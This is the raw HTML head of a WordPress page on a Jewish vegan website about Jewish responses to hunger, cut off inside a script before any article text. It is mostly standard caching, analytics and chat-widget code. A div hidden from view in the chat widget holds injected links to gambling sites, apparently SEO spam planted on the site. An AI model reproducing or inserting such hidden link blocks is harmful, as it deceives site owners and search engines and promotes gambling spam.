

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishveganlife.org/discover/jewish-responses-to-hunger/
body_size: 59085
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US">
<![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US">
<![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US"><!--<![endif]-->

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NG7XWDXD');</script>
<!-- End Google Tag Manager -->
    
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <!-- <meta name="google-site-verification" content="SInTyWb2oAbQKqFAQcofMbL8wKusKmst8rPaEFxlQ_I" /> -->
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://jewishveganlife.org/xmlrpc.php">
   <link rel="icon" href="https://jewishveganlife.org/wp-content/themes/jewishveg/favicon.png"  />

  <!-- Begin Mailchimp Signup Form -->
<!--  <link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css">-->
  
      <div class="widget-odd widget-last widget-first widget-1 widget chat-widget">			<div class="textwidget"><p><!--Start of Tawk.to Script--><br />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65eddbb68d261e1b5f6b427b/1hoki4h5u';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><br />
<!--End of Tawk.to Script--></p>
<div style="display: none;">
<p><a href="https://smilekebab24.com/">slot gacor</a></p>
<p><a href="https://kidstransportationservice.net/">situs taruhan bola</a></p>
<p><a href="https://206.189.37.72/">mnctoto</a></p>
<p><a href="https://www.russianmassagespa.net/">slot 4d</a></p>
<p><a href="https://aquablufortlauderdale.com/">situs 4d</a></p>
<p><a href="https://www.burguerprehis.com/">slot bet 200</a></p>
<p><a href="https://ddhospitalazamgarh.org/">rans4d</a></p>
<p><a href="https://jagermeistervietnam.com/">slot depo 10k</a></p>
<p><a href="https://ketoxplode-kaufen.com/">toto macau</a></p>
<p><a href="https://www.fatcatslg.com/">pgatoto</a></p>
<p><a href="https://vedran-badun.com/">situs bet 200</a></p>
</div>
</div>
		</div>  
      <meta property="og:image" content="https://jewishveganlife.org/wp-content/uploads/2022/06/8-Jewish-Responses-to-Hunger.jpg" />
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jewish Responses to Hunger: Compassionate Solutions</title>
	<meta name="description" content="Explore Jewish and hunger solutions at Jewish Vegan Life. Learn how Jewish values inspire efforts to combat hunger and promote food security." />
	<link rel="canonical" href="https://jewishveganlife.org/discover/jewish-responses-to-hunger/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jewish Responses to Hunger: Compassionate Solutions" />
	<meta property="og:description" content="Explore Jewish and hunger solutions at Jewish Vegan Life. Learn how Jewish values inspire efforts to combat hunger and promote food security." />
	<meta property="og:url" content="https://jewishveganlife.org/discover/jewish-responses-to-hunger/" />
	<meta property="og:site_name" content="Jewish Vegan Life" />
	<meta property="article:published_time" content="2022-06-15T09:34:50+00:00" />
	<meta property="article:modified_time" content="2025-04-30T07:16:49+00:00" />
	<meta property="og:image" content="https://jewishveganlife.org/wp-content/uploads/2022/06/8-Jewish-Responses-to-Hunger.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Muhammad Ijaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Muhammad Ijaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jewishveganlife.org/discover/jewish-responses-to-hunger/","url":"https://jewishveganlife.org/discover/jewish-responses-to-hunger/","name":"Jewish Responses to Hunger: Compassionate Solutions","isPartOf":{"@id":"https://jewishveganlife.org/#website"},"primaryImageOfPage":{"@id":"https://jewishveganlife.org/discover/jewish-responses-to-hunger/#primaryimage"},"image":{"@id":"https://jewishveganlife.org/discover/jewish-responses-to-hunger/#primaryimage"},"thumbnailUrl":"https://jewishveganlife.org/wp-content/uploads/2022/06/8-Jewish-Responses-to-Hunger.jpg","datePublished":"2022-06-15T09:34:50+00:00","dateModified":"2025-04-30T07:16:49+00:00","author":{"@id":"https://jewishveganlife.org/#/schema/person/4cbecdca39cc7daf7eb8db0026ec6f0d"},"description":"Explore Jewish and hunger solutions at Jewish Vegan Life. Learn how Jewish values inspire efforts to combat hunger and promote food security.","breadcrumb":{"@id":"https://jewishveganlife.org/discover/jewish-responses-to-hunger/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jewishveganlife.org/discover/jewish-responses-to-hunger/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jewishveganlife.org/discover/jewish-responses-to-hunger/#primaryimage","url":"https://jewishveganlife.org/wp-content/uploads/2022/06/8-Jewish-Responses-to-Hunger.jpg","contentUrl":"https://jewishveganlife.org/wp-content/uploads/2022/06/8-Jewish-Responses-to-Hunger.jpg","width":1200,"height":630,"caption":"Jewish Responses"},{"@type":"BreadcrumbList","@id":"https://jewishveganlife.org/discover/jewish-responses-to-hunger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jewishveganlife.org/"},{"@type":"ListItem","position":2,"name":"Jewish Responses to Hunger"}]},{"@type":"WebSite","@id":"https://jewishveganlife.org/#website","url":"https://jewishveganlife.org/","name":"Jewish Vegan Life","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jewishveganlife.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jewishveganlife.org/#/schema/person/4cbecdca39cc7daf7eb8db0026ec6f0d","name":"Muhammad Ijaz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jewishveganlife.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a6491caacb49f8eb9a12bc51fcc5ce6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a6491caacb49f8eb9a12bc51fcc5ce6?s=96&d=mm&r=g","caption":"Muhammad Ijaz"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Vegan Life &raquo; Jewish Responses to Hunger Comments Feed" href="https://jewishveganlife.org/discover/jewish-responses-to-hunger/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-TPMLBB5CSP"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/jewishveganlife.org\/discover\/jewish-responses-to-hunger\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TPMLBB5CSP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TPMLBB5CSP', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishveganlife.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 